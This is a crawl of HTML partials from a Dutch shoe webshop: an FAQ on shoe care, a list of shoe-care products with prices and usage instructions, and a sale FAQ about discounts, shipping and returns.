<h3>4. Hoe vaak moet ik mijn schoenen reinigen als onderdeel van onderhoud</h3>
<p>Het regelmatig reinigen van schoenen voorkomt dat vuil zich vastzet in het materiaal. Vooral zand en modder kunnen het oppervlak en de naden beschadigen. Door schoenen schoon te houden blijven ze langer in goede conditie. Met Collonil reinigingsproducten verwijder je vuil effectief en veilig. Een schone schoen neemt verzorgings- en beschermingsproducten beter op.</p>

<h3>5. Wat is het verschil tussen reinigen verzorgen en impregneren</h3>
<p>Reinigen verzorgen en impregneren zijn drie verschillende stappen in schoenonderhoud. Reinigen verwijdert vuil en oude resten van verzorgingsproducten. Verzorgen voedt het materiaal en houdt leer soepel. Impregneren beschermt de schoen tegen vocht en vuil van buitenaf. Door deze stappen in de juiste volgorde toe te passen met Collonil producten blijven je schoenen langer mooi en comfortabel.</p>   

</div>

--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/fournituren_seo.html
body_size: 9502
content:
<ng-show ng-show="app.fourniturenPage">
  <h2>De verschillende onderhoudsmiddelen!</h2>
  <div class="merktekst">
    <h3>Carbon Pro spray van Collonil:</h3>
    <p>
      <img
        src="/content/images/fournituren/carbon-pro-spray.jpg"
        class="img-responsive"
        alt="Carbon Pro Spray Collonil"
      />
    </p>
    <p>
      De Carbon Pro spray van Collonil is water en vuil afstotende spray. Deze
      spray zorgt ervoor dat vuil niet in het leer kan trekken en dat de
      schoenen tot……% waterafstotend wordt zonder het ademend vermogen aan te
      tasten. Deze spray is kleurloos en kan op alle leersoorten en textiel,
      behalve lakleer, gebruikt worden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Je sprayt de schoen egaal in op een afstand van minimaal 30cm. Als de
      schoen helemaal in gesprayd is laat je deze een half uurtje drogen op een
      koele en droge plek. Het is handig om de schoenen buiten of een ruime open
      ruimte in te sprayen en leg daar even een krant onder om vlekken te
      voorkomen. Belangrijk is om het sprayen regelmatig te doen, dus na het
      poetsen van de schoenen of afborstelen van de schoenen, bij dagelijks
      gebruik mag je de schoenen rustig maandelijks in sprayen, de beschermlaag
      vervaagt namelijk in het gebruik.
    </p>
    <p>
      <strong>Prijs: €16,95</strong>
    </p>
    <!-- <h3>Bama Super Combi verzorgingsspray:</h3>
    <p>
      <img
        src="/content/images/fournituren/bama-super-combi.png"
        class="img-responsive"
        alt="Bama Super Combi Spray"
      />
    </p>
    <p>
      De Bama Super Combi verzorgende spray is een water en vuilafstotende spray
      die op alle materialen gebruikt kan worden, alle leersoorten, textiel maar
      ook op schoenen die voorzien zijn van een print. Deze spray zorgt ervoor
      dat vuil en water op afstand blijven, het leer gevoed wordt en de kleur
      behouden blijft.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Spray de schoenen egaal in, het liefst buiten of een ruime open ruimte.
      Laat de schoenen even drogen, ze zijn ongeveer na 5 minuten al droog,
      daarna kun je de schoenen gelijk gaan dragen. Herhaal het in sprayen
      regelmatig, bij dagelijks gebruik mag dit zeker maandelijks gebeuren, en
      na elke andere behandeling, poetsen, borstelen etc.
    </p>
    <p>
      <strong>Prijs: €9,95</strong>
    </p>
    <h3>Anti rain protector van, van Velden.</h3>
    <p>
      <img
        src="/content/images/fournituren/anti-rain-protector.jpg"
        class="img-responsive"
        alt="Anti Rain Protector van van Velden"
      />
    </p>
    <p>
      Deze anti rain spray is van, van Velden en is uitsluitend bedoelt om
      schoenen waterafstotend te maken. Deze spray is goed voor alle leersoorten
      inclusief suède leer. Deze spray is niet aan te raden op textiel en op
      leren schoenen met een print.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Spray je schoenen gelijkmatig in en houd hier een afstand van ongeveer 30
      cm aan. Belangrijk is om dit in de buitenlucht of open ruimte te doen. Je
      kunt de schoenen even laten drogen maar dit gaat heel snel. Als de
      schoenen zijn in gedroogd kun je de schoenen gaan dragen. Herhaal de
      behandeling maandelijks als je de schoenen dagelijks gebruikt of na het
      poetsen of borstelen van je schoenen.
    </p>
    <h3>Delicate crème:</h3>
    <p>
      <img
        src="/content/images/fournituren/delicate-creme.png"
        class="img-responsive"
        alt="Delicate Creme"
      />
    </p>
    <p>
      De naam zegt het al. Deze crème is speciaal ontwikkeld voor fijne
      leersoorten zoals suède en nubuck leer. Met deze crème wordt het leer
      gevoed en zorgt dat de kleur behouden blijft.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Als de kleur wat faal wordt is het tijd om de schoenen te behandelen.
      Poets de schoen in met de delicate crème en gebruik daarvoor een inpoets
      borstel. Maak ronde bewegingen tijdens het inpoetsen om zo goed in de
      diepe vezels van het leer te komen. Laat de schoen vervolgens drogen en
      als ze droog zijn spray de schoenen opnieuw in met bijvoorbeeld de water
      en vuil afstotende spray van Bama.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>VG-schoencrème in verschillende kleuren:</h3>
    <p>
      <img
        src="/content/images/fournituren/vg-schoencreme.png"
        class="img-responsive"
        alt="VG Schoencreme"
      />
    </p>
    <p>
      De schoencrème van VG is leverbaar in heel veel verschillende kleuren en
      is geschikt voor glad leren schoenen. Deze crème zorgt ervoor dat het leer
      gevoed wordt en de kleur weer als nieuw wordt.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Poets je glad leren schoenen in met de juiste kleur van de schoenen.
      Gebruik hiervoor een inpoets borstel en maak draaiende bewegingen om de
      poets diep in de vezels te voeden. Laat de poets even intrekken ongeveer
      een half uurtje, langer mag ook. Daarna uitpoetsen met een uitpoetsborstel
      totdat de schoenen glanzen. Hierna is het zaak om de schoenen opnieuw in
      te sprayen met bijvoorbeeld de water en vuilafstotende spray van Bama of
      de Carbon Pro.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>Bama wax crème:</h3>
    <p>
      <img
        src="/content/images/fournituren/bama-wax-creme.jpg"
        class="img-responsive"
        alt="Bama Wax Creme"
      />
    </p>
    <p>
      Deze wax crème van Bama is speciaal voor gevet leer en gevet nubuck leer.
      Deze zorgt ervoor dat de kleur mooi blijft, het leer gevoed wordt en
      beschermd tegen vocht en vuil van buitenaf. Let op de schoenen worden niet
      waterdicht maar waterafstotend. Deze wax is kleurloos en kan op alle
      kleuren gebruikt worden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Deze tube is voorzien van een spons. Dep de spons even op een stuk papier
      of oude doek totdat de wax eruit komt, smeer je schoenen vervolgens egaal
      in met de wax. Als de wax de schoenen raakt zul je zien dat de kleur heel
      donker lijkt maar als deze opgedroogd is komt de gebruikelijke kleur
      terug. Verder hoef je niks te doen insmeren en laten drogen, zeer
      makkelijk in het gebruik.
    </p>
    <p>
      <strong>Prijs: €5,95</strong>
    </p>
    <h3>Woly suède/nubuck deppers:</h3>
    <p>
      <img
        src="/content/images/fournituren/woly-deppers.jpg"
        class="img-responsive"
        alt="Woly Deppers"
      />
    </p>
    <p>
      Deze kleurendepper van Woly is speciaal gemaakt voor suède en nubuck leer.
      Deze is in meerdere kleuren verkrijgbaar en zorgt ervoor dat je de kleur
      origineel een mooi houdt.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Als je de dop afhaalt van de flacon zie je een sponsje zitten, dep het
      sponsje eerst op een stukje papier of een oude doek totdat de kleur eruit
      komt. Nu kun je de schoen egaal gaan dekken en van de kleur voorzien.
      Hierna laat je de schoenen drogen. Als de schoenen droog zijn spray de
      schoenen altijd opnieuw in met een water en vuil afstotende spray van
      bijvoorbeeld Bama of Carbon Pro.
    </p>
    <p>
      <strong>Prijs: €6,95</strong>
    </p>
    <h3>Insmeerborstel/inpoetsborstel:</h3>
    <p>
      <img
        src="/content/images/fournituren/insmeerborstel.png"
        class="img-responsive"
        alt="Insmeer/inpoetsborstel"
      />
    </p>
    <p>
      De insmeerborstel hebben een ronde vorm om zo de schoenen goed in te
      kunnen poetsen. De borstel past in het potje schoenpoets en hebben een
      lang handvat voor een goede greep.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Doop de borstel in de gewenste kleur schoenpoets, poets vervolgens je
      schoenen met een ronddraaiende beweging in net zolang tot je de hele
      schoen gepoetst hebt. Laat de poets een poosje intrekken ongeveer 30 min
      langer mag ook. Hierna poets je de schoenen uit met een uitpoetsborstel.
      Het is wel van belang om voor elke kleur een eigen borstel te gebruiken,
      de kleur kan afgeven ook als deze opgedroogd is.
    </p>
    <p>
      <strong>Prijs: €2,95</strong>
    </p>
    <h3>Uitpoetsborstel:</h3>
    <p>
      <img
        src="/content/images/fournituren/uitpoetsborstel.png"
        alt="Uitpoetsborstel"
        class="img-responsive"
      />
    </p>
    <p>
      Na het inpoetsen van je schoenen is het ook zaak om ze uit te poetsen.
      Hiermee haal je de overige poets weg en laat je de schoenen weer mooi
      glanzen.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Na het inpoetsen ga je uitpoetsen. Borstel de schoen na met lange halen en
      je zult al snel merken dat de schoenen gaan glanzen. Als de hele schoen
      glanst ben je klaar. Spray na het poetsen de schoenen opnieuw in met een
      water en vuil afstotende spray van bijvoorbeeld Bama of Carbon Pro.
    </p>
    <p><strong>Prijs: €3,95</strong></p>
    <h3>Suedeborstel:</h3>
    <p>
      <img
        src="/content/images/fournituren/suedeborstel.png"
        class="img-responsive"
        alt="Suedeborstel"
      />
    </p>
    <p>
      De Suede borstel wordt bij suède en nubuck leren schoenen gebruikt. Je
      maakt het leer weer mooi egaal en je kunt er ook vlekken mee weghalen.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      De Suede borstel heeft 2 kanten, rubber en koper. De rubberen kant gebruik
      je om het leer egaal te maken en de koperen kant kun je gebruiken om
      vlekken mee weg te halen. Borstel je suède of nubuck schoenen egaal en
      laat ze er als nieuw uitzien. Na het borstelen is het wel belangrijk om de
      schoenen opnieuw in te sprayen met een water en vuil afstotende spray van
      bijvoorbeeld Bama of Carbon Pro.
    </p>
    <p>
      <strong>Prijs: €3,95</strong>
    </p>
    <h3>Reinigingsgum:</h3>
    <p>
      Met deze gum kun je vlekken uit suède en nubuck leer gummen. Let op deze
      gum is niet bedoeld om de schoenen weer egaal te maken maar uitsluitend te
      gebruiken als er vlekken in het leer zitten.
    </p>
    <p>
      <img
        src="/content/images/fournituren/reinigings-gum.jpg"
        class="img-responsive"
        alt="Reinigingsgum"
      />
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Gebruik deze gum alleen op suède of nubuck leer en alleen op de plaatsen
      waar een vlek zit. Gum de gum over de vlek heen en je zult zien dat de
      vlek steeds minder wordt. Aks je klaar bent kun met de Suede borstel de
      schoenen weer egaal borstelen. Na deze behandeling geldt wederom het
      insprayen van de schoenen met een water en vuil afstotende spray van Bama
      of Carbon Pro.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>Marla patent care flacon:</h3>
    <p>
      <img
        src="/content/images/fournituren/marla-patent-care-flacon.jpg"
        class="img-responsive"
        alt="Marla Patent Care Flacon"
      />
    </p>
    <p>
      De patent care flacon van Marla is speciaal voor het voeden en laten
      glanzen van lakleer. Het voorkomt dat het leer scheurtjes gaat krijgen en
      geeft lakleer zijn originele glans terug. Dit product is kleurloos zodat
      het op alle kleuren lakleer gebruikt kan worden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Ik raad altijd aan om je lakschoenen eerst even af te nemen met een
      vochtig (let op: niet te nat) doekje om eventueel vuil weg te halen. Als
      je de dop van de flacon haalt zie je dat hier een sponsje op zit. Gebruik
      een stukje papier of een oude doek en dep tot de olie eruit komt, als de
      olie eruit komt kun je de lakleren schoen in gaan smeren. Laat de olie
      goed drogen en je kunt de schoenen gaan dragen. Belangrijk is om dit
      regelmatig te doen om scheurtjes in de loopplooien te voorkomen, draag je
      de schoenen dagelijks dan mag je dit best wekelijks doen.
    </p>
    <p>
      <strong>Prijs: €6,95</strong>
    </p>
    <h3>Metallic gel van Bama:</h3>
    <p>
      <img
        src="/content/images/fournituren/metallic-gel-bama.jpg"
        alt="Metallic Gel van Bama"
        class="img-responsive"
      />
    </p>
    <p>
      De metallic gel van Bama is een voedende schoencrème/poets speciaal
      ontwikkeld voor schoenen die voorzien zijn van een metallic laag. Deze
      schoenpoets is kleurloos en kan op alle kleuren gebruikt worden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      De metallic gel van Bama kun je hetzelfde gebruiken als een gewone
      schoenpoets. Je poets de schoenen alleen niet in met een inpoetsborstel
      maar ik raad aan dir met een oude doek te doen. Als je een inpoetsborstel
      gebruikt kunnen er krasjes in de metallic laag komen vandaar, zorg ervoor
      dat je doek niet te pluizig is, een theedoek volstaat prima. Na het
      insmeren van je schoenen laat de gel even intrekken een klein half uurtje
      is zeker voldoende, hierna uitpoetsen met een uitpoetsborstel tot de
      overgebleven gel weg is en je schoenen weer mooi glanzen. Hierna raad ik
      aan de schoenen opnieuw in te sprayen met de water en vuil afstotende
      spray van Bama.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>Walk a way stretch:</h3>
    <p>
      <img
        src="/content/images/fournituren/walk-a-way-stretch.jpg"
        alt="Walk Away Stretch"
        class="img-responsive"
      />
    </p>
    <p>
      De walk a way stretch spray is niet voor het onderhouden van je schoenen
      maar soms heb je schoenen die op bepaalde punten net iets te strak zitten
      en dan biedt deze spray een uitkomst. Deze zorgt ervoor dat het leer zich
      gemakkelijker aan de voet aanpast.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Spray de plek in waar de schoen wat aan de strakke kant zit, het liefst
      doe je dit aan de binnenkant. Je kunt nu 2 dingen doen, je kunt er proppen
      papier in stoppen en behoorlijk strak op het punt waar het leer soepeler
      moet worden of beter nog na het insprayen de schoenen aantrekken en ze een
      tijdje gaan dragen. Als je sprayt komt er een soort schuim uit, dit droogt
      vanzelf op en zal ook geen vlekken geven. Je zult snel merken dat het leer
      soepeler wordt en makkelijker naar je voet zal vormen.
    </p>
    <p>
      <strong>Prijs: €6,95</strong>
    </p>
    <h3>Glansspons:</h3>
    <p>
      <img
        src="/content/images/fournituren/glansspons.jpg"
        alt="Glansspons"
        class="img-responsive"
      />
    </p>
    <p>
      Deze spons is geschikt om je gladleren schoenen even snel te laten
      glanzen. Belangrijk om te weten is dat deze glanssponzen niet voedend
      zijn. Het zorgt ervoor dat als je haast hebt er altijd netjes bij loopt.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      De glansspons is uitsluitend bedoeld voor schoenen van poetsleer. Gebruik
      deze spons absoluut niet op andere leersoorten van je schoenen zullen er
      niet mooi meer uitzien. Je haalt de spons langs je schoenen en je schoenen
      zien er als nieuw uit. Ook na het afnemen met de spons is het aan te raden
      om je schoenen opnieuw in te sprayen met een water en vuil afstotende
      spray van bijvoorbeeld Bama of Carbon Pro.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>Silky Feet:</h3>
    <p>
      <img
        src="/content/images/fournituren/silky-feet.jpg"
        alt="Silky Feet"
        class="img-responsive"
      />
    </p>
    <p>
      Deze spray is speciaal ontwikkeld voor als we met blote voeten in onze
      schoenen willen. Leren schoenen ademen wel maar toch als je ze met blote
      voeten draagt kan dit wat vochtig en plakkerig gaan aanvoelen. Deze spray
      zorgt voor een droog, fris en zijdezacht gevoel van de voeten en voorkomt
      nare geurtjes in je schoenen. Omdat de voeten droog blijven in de schoenen
      voorkomt dit ook wrijving en dus ook blaren.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Spray je voeten in met de silky feet spray en het liefst op schone en
      droge voeten. Laat de spray even indrogen en je kunt je schoenen gaan
      dragen.
    </p>
    <p>
      <strong>Prijs: €6,95</strong>
    </p>
    <h3>Talonetten:</h3>
    <p>
      <img
        src="/content/images/fournituren/talonetten.png"
        alt="Talonetten"
        class="img-responsive"
      />
    </p>
    <p>
      Talonetten zijn verhogingen die je in de schoen kunt dragen. Dit wordt
      vaak gebruikt bij mensen die een beenlengte verschil hebben, last hebben
      van de achillespees en/of de hiel. Ook handig voor voeten die iets naar
      binnen zakken en voor mensen met rugklachten kan dit ook een oplossing
      bieden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Leg de talonet achter in je schoen en schuif hem goed naar achteren, als
      je voetbed losligt in de schoen kun je de talonet het beste onder het
      voetbed leggen. De talonetten zijn verkrijgbaar voor zowel dames als heren
      in 5mm – 7mm en 10mm hoogte.
    </p>
    <p>
      <strong>Prijs: €5,95</strong>
    </p>
    <h3>Piggy Proof nr1:</h3>
    <p>
      <img
        src="/content/images/fournituren/piggy-proof.jpg"
        alt="Piggy Proof nr1."
        class="img-responsive"
      />
    </p>
    <p>
      De spray van Piggy proof nummer 1 is de beste beschermingsspray voor
      suède/suède en textiel oftewel alle absorberende materialen De lang
      aanhoudende, onzichtbare en ademende beschermlaag stoot vocht en vuil
      optimaal af waardoor deze materialen vlekvrij blijven en zeer eenvoudig
      zijn te reinigen. De prijs ligt wel iets hoger maar voor deze kwaliteit is
      dat het zeker waard. Producten van Piggy proof zijn zeer milieuvriendelijk
      en diervriendelijk gemaakt
    </p>
    <p>
      <strong>
        <em>
          Voor (kunst) en gladde leersoorten bestaat de
          <span style="color: red">Piggy proof nr 2</span> de gebruiksaanwijzing
          is hetzelfde als bij de piggy proof nr 1 en de prijs is eveneens
          hetzelfde.
        </em>
      </strong>
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Spray je schoenen op een afstand van 10 à 15 cm in borstel de schoenen
      voorzichtig af met een uitpoetsborstel. Herhaal deze behandeling na een
      kwartiertje nog een keer en laat vervolgens de schoenen 24 uur drogen. Op
      deze manier zullen je schoenen optimaal beschermd zijn tegen water en
      vuil.
    </p>
    <p>
      <strong>Prijs: €17,95</strong>
    </p>
    <h3>Piggy proof nr 4:</h3>
    <p>
      <img
        src="/content/images/fournituren/piggy-proof-4.jpg"
        alt="Piggy Proof nr4."
        class="img-responsive"
      />
    </p>
    <p>
      De Piggy proof nummer 4 is een reinigingsmiddel voor schoenen met
      absorberende materialen, denk hierbij aan suède en nubuckleer maar ook
      textiel, dit product sluit dus naadloos aan bij de piggy proof nr 1. Deze
      schuimende spray reinigt de schoenen tot diep in de vezel voor het beste
      resultaat.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Borstel eerst het losse vuil van de schoenen af, hierna maak je de Piggy
      proof borstel nat met lauw water en spray een aantal keer de Piggy proof
      nr 4 op de borstel en borstel de schoenen hiermee goed af. Je zult merken
      dat er een schuim gaat ontstaan wat ook zeker de bedoeling is. Hierna neem
      je de schoenen af met een schone, droge doek en laat je de schoenen 24 uur
      drogen aan de lucht. Zet de schoenen nooit bij een verwarming want dan
      kunnen de schoenen hard worden. Als de schoenen droog zijn spray de
      schoenen dan opnieuw in met de Piggy proof nr 1 voor een langdurig
      resultaat.
    </p>
    <p>
      <strong>Prijs: €17,95</strong>
    </p>
    <h3>Piggy proof snow bright sponge:</h3>
    <p>
      <img
        src="/content/images/fournituren/piggy-proof-snow.jpg"
        alt="Piggy proof snow bright sponge"
        class="img-responsive"
      />
    </p>
    <p>
      Deze speciale rijk schuimende sponsjes zijn speciaal voor het schoonmaken
      van rubber en kunstleren materialen en dan in de lichte kleuren zoals wit,
      beige enz. Deze sponsjes zijn per 4 verpakt.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Maak het sponsje nat en poets je lichte rubberzolen hiermee af, je zult
      versteld staan je zolen zullen er weer als nieuw uitzien. Handig is om de
      protector piggy proof nr 2 hierna te gebruiken om vuil beter op afstand te
      houden.
    </p>
    <p>
      <strong>Prijs: €8,95</strong>
    </p>
    <h3>Piggy proof brush to clean:</h3>
    <p>
      <img
        src="/content/images/fournituren/piggy-proof-brush.jpg"
        alt="Piggy Proof Brush"
        class="img-responsive"
      />
    </p>
    <p>
      De borstel van Piggy proof heeft synthetische haren zodat de producten
      waarmee de borstel in aanraking komt niet in de haren trekt. Deze borstel
      is zeer handig te gebruiken in combinatie met de piggy proof 1, 2 en 3.
    </p>
    <p>
      <strong>Prijs: €4,95</strong>
    </p>
    <h3>Bama Buffalo inlegzolen:</h3>
    <p>
      <img
        src="/content/images/fournituren/bama-buffalo-zolen.png"
        alt="Bama Buffalo inlegzolen"
        class="img-responsive"
      />
    </p>
    <p>
      Deze leren inlegzolen zijn flinterdun en licht in het gewicht. Ze zorgen
      ervoor dat als de schoenen iets te veel ruimte hebben dat deze opgevuld
      worden en omdat ze van leer gemaakt zijn zorgen ze voor een gezond
      voetklimaat.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Zoals al eerder vernoemd zijn deze zooltjes zeer goed te gebruiken als je
      schoenen te ruim zitten. Het mooiste is als er een los voetbed in je
      schoenen ligt deze eruit te halen en dan de zooltjes eronder te plaatsen.
      Ook is het mogelijk om meer als 1 zooltje in een schoen te leggen. Deze
      zolen hebben verder geen vorm en kunnen ook gebruikt worden in combinatie
      met een opmaat gemaakte steunzool.
    </p>
    <p>
      <strong>Prijs: €5,95</strong>
    </p>
    <h3>Lowa Active Creme 75ml:</h3>
    <p>
      <img
        src="/content/images/fournituren/lowa-active-creme.jpg"
        alt="Lowa Active Creme"
        class="img-responsive"
      />
    </p>
    <p>
      De Lowa active creme is een onderhoudsmiddel speciaal ontworpen voor
      schoenen met een Gore-Tex voering. Deze voering zorgt ervoor dat de
      schoenen waterdicht zijn gecombineerd met een goed ademend vermogen. Deze
      creme voed het leer en zorgt ervoor dat het leer niet uitdroogt zonder dat
      de voering zijn werking verliest.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Deze kleurloze creme kun je eenvoudig aanbrengen met een inpoetsborstel.
      Maak een draaiende beweging tijdens het inpoetsen, zo zorg je ervoor dat
      de creme goed in de vezel van het leer terecht komt. Gebruik je de
      schoenen heel vaak en ook bij nat weer is het raadzaam om deze behandeling
      regelmatig te herhalen.
    </p>
    <p>
      <strong>Prijs: €7,95</strong>
    </p>

    <h3>Marla Schuimzolen heel :</h3>
    <p>
      <img
        src="/content/images/fournituren/marla-schuimzolen.png"
        alt="Marla Schuimzolen"
        class="img-responsive"
      />
    </p>

    <p>
      De schuimzolen van Marla zijn zo gemaakt dat ze goed ventileren, een
      dempende werking hebben en schoenen die te ruim zitten opvullen. Deze
      zolen zijn verkrijgbaar op verschillende maten zodat ze goed in je
      schoenen passen.
    </p>

    <h4>Gebruiksaanwijzing:</h4>
    <p>
      De schuimzolen van Marla hebben geen vorm en kunnen eigenlijk in alle
      schoenen gedragen worden die aan de ruime kant zitten. Je haalt als het
      voetbed er los inzit eruit en legt deze zolen onderin de schoen, leg dan
      het voetbed er bovenop en je kunt de schoenen gaan dragen. Zit het voetbed
      niet los in je schoenen dan kun je deze zolen ook gewoon in je schoenen
      dragen.
    </p>
    <p>
      <strong>Prijs: €3,95</strong>
    </p>
    <h3>Marla schuimzool half:</h3>
    <p>
      <img
        src="/content/images/fournituren/marla-schuimzolen-half.png"
        alt="Marla Schuimzolen"
        class="img-responsive"
      />
    </p>
    <p>
      De halve schuimzolen van Marla werken hetzelfde als de hele schuimzolen.
      Ook het materiaal is hetzelfde. Alleen deze zooltjes leg je voorin de
      schoenen om zo extra demping en opvulling te geven onder de voorvoeten.
    </p>
    <p>
      <strong>Prijs: €3,95</strong>
    </p>
    <h3>Marla Marfix:</h3>
    <p>
      <img
        src="/content/images/fournituren/marla-marfix.png"
        alt="Marla Marfix"
        class="img-responsive"
      />
    </p>
    <p>
      De Marla Marfix is speciaal ontwikkeld voor schoenen die in de hiel
      glippen. Sommige mensen hebben daar snel last van omdat de hiel ten
      opzicht van de voorvoet een stukje smaller is. Deze plak je in de hiel om
      de hiel te verkleinen van de schoenen. De hielstukjes zijn voorzien van
      een soort kussentje voor een aangenaam gevoel.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      De Marla Marfix hielstukjes zijn voorzien van een plakzijde. Plak de
      stukjes iets onder de rand van de schoenen en druk deze even goed aan. Het
      is raadzaam om de schoenen met een schoenlepel aan te trekken om er zo
      voor te zorgen dat de hielstukjes goed op zijn plaats blijven zitten.
    </p>
    <p>
      <strong> Prijs:€3,95 </strong>
    </p>
    <h3>Sofy Plant hielkussen:</h3>
    <p>
      <img
        src="/content/images/fournituren/sofy-plant-hielkussen.png"
        alt="Sofy Plant Hielkussen"
        class="img-responsive"
      />
    </p>
    <p>
      De Sofy Plant hielkussen is ontwikkeld voor mensen met zeer pijnlijke en
      gevoelige hielen. Deze hielkussens zijn gemaakt van siliconen en geven een
      optimale demping om zo de hielen te ontlasten.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Deze hielkussens zijn heel eenvoudig te gebruiken door ze goed achterin de
      hak te leggen van de schoenen. Door het materiaal zullen deze hielkussens
      zeker niet verschuiven
    </p>
    <p>
      <strong>Prijs: €23,95</strong>
    </p>
    <h3>Marla Voorvoetsteun:</h3>
    <p>
      <img
        src="/content/images/fournituren/marla-voorvoetsteun.png"
        alt="Marla Voorvoetsteun"
        class="img-responsive"
      />
    </p>
    <p>
      De Marla voorvoetsteun kun je op je eigen schoenmaat kopen. Deze
      voorvoetsteun zijn ontwikkeld voor mensen waarbij de voorvoet licht aan
      het doorzakken is. Heb je het gevoel dat je op je botjes loopt of geven je
      voorvoeten een branderig gevoel na enige tijd dan kunnen deze inlegzolen
      wel eens een goede oplossing bieden.
    </p>
    <h4>Gebruiksaanwijzing:</h4>
    <p>
      Zoals eerder al aangegeven was zijn deze zooltje opmaat verkrijgbaar. Je
      legt de zooltjes goed achterin je schoenen en dan zitten ze perfect
      opmaat.
    </p>
    <p>
      <strong>Prijs: €10,95</strong>
    </p> -->
  </div>
</ng-show>


--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/seo_sale.html
body_size: 1695
content:
<h3>Sale!</h3>
<p>
  Profiteer van scherpe kortingen in de <a href="https://www.beterlopenwebwinkel.nl/sale/" target="_blank">sale</a> van de Beterlopenwebwinkel! Scoor dames- en herenschoenen, comfortabele schoenen, sandalen, sneakermodellen, wandelschoenen en vele andere soorten schoenen. Ons aanbod wisselt regelmatig, dus grijp je kans en bespaar op kwaliteitsschoenen die jouw loopcomfort verbeteren.
</p>
<p>Shop slim en comfortabel bij de Beterlopenwebwinkel!</p>

<h3>Welke merken zijn er zoal in de sale bij de Beterlopenwebwinkel?</h3>
<p>
Bij de Beterlopenwebwinkel vind je in de sale regelmatig topmerken met hoge kortingen. Denk bijvoorbeeld aan merken als Finn Comfort, Solidus, Hartjes, Durea en Ganter. Dit zijn merken die je niet snel met korting tegenkomt, maar bij de Beterlopenwebwinkel vind je unieke modellen met kortingen tot wel 50%. Deze merken staan bekend om hun uitstekende pasvorm en comfort, ideaal voor mensen met voetklachten of voor wie gewoon heerlijk wil lopen. Het aanbod in de sale wisselt vaak, dus het is slim om regelmatig de sale-pagina te bekijken voor de nieuwste aanbiedingen en scherpe prijzen op kwaliteitsmerken.
</p>

<h3>Hoeveel korting krijg ik in de sale bij de Beterlopenwebwinkel?</h3>
<p>
In de sale bij de Beterlopenwebwinkel profiteer je vaak van kortingen die oplopen tot wel 50%. Afhankelijk van het merk, het seizoen en de beschikbare maten kunnen de aanbiedingen flink variëren. Soms zijn er ook tijdelijke acties met extra korting boven op de saleprijs. Zo kun je kwaliteits- en comfortschoenen voor een aantrekkelijke prijs scoren. Houd de website goed in de gaten, vooral tijdens speciale periodes zoals de zomer- of wintersale.
</p>

<h3>Worden sale-artikelen ook gratis verzonden?</h3>
<p>Ja, ook sale-artikelen worden bij de Beterlopenwebwinkel gratis verzonden binnen Nederland bij een minimale besteding van €50,-. Zo profiteer je niet alleen van een mooie korting, maar betaal je ook geen verzendkosten boven dit bedrag. Voor bestellingen onder €50,- gelden lage verzendkosten. Woon je in het buitenland, dan gelden andere verzendtarieven. Ben je niet helemaal tevreden over je aankoop, dan heb je 30 dagen de tijd om de schoenen kosteloos retour te sturen vanuit Nederland. Alle informatie of verzenden & retourneren vind je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren" target="_blank">hier</a></p>

<h3>Hoe vaak heeft de Beterlopenwebwinkel sale?</h3>
<p>De Beterlopenwebwinkel heeft meerdere keren per jaar sale, bijvoorbeeld tijdens de zomer- en wintersale, Black Friday of speciale acties rond feestdagen. Daarnaast staan er het hele jaar door wisselende aanbiedingen op de sale-pagina. Het loont dus zeker om regelmatig te kijken of je favoriete merken in de aanbieding zijn. Wil je niets missen? Schrijf je dan in voor de <a href="https://www.beterlopenwebwinkel.nl/#newsletter" target="_blank">nieuwsbrief</a> en ontvang updates over nieuwe acties en exclusieve kortingen.</p>

<h3>Is de sale alleen online beschikbaar?</h3>
<p>De sale van de Beterlopenwebwinkel is in eerste instantie online beschikbaar via de webshop. Hier vind je het meest complete en actuele overzicht van afgeprijsde schoenen. Heb je liever persoonlijk advies of wil je schoenen passen? Dan kun je ook terecht in de fysieke Beterlopenwinkels, waar in principe twee keer per jaar een sale wordt gehouden. Het aanbod kan in de winkels wel afwijken van wat er online beschikbaar is. Het is dus slim om zowel online als in de winkel te kijken om geen aanbieding te missen.</p>


--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/seo_nieuw.html
body_size: 2057
content:
<style>
  .icon-and-text-wrapper {
    display: flex;
    gap: .5rem;
  }
</style>


<h3>
  <strong>
Ontdek de nieuwste comfortabele schoenen bij Beterlopenwebwinkel
  </strong>
</h3>

<p>
Op zoek naar de nieuwste schoenen die niet alleen trendy zijn, maar ook perfect lopen? 
